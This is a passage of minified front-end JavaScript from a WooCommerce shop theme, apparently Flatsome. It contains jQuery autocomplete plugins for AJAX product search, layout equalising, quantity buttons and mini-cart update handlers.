class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var 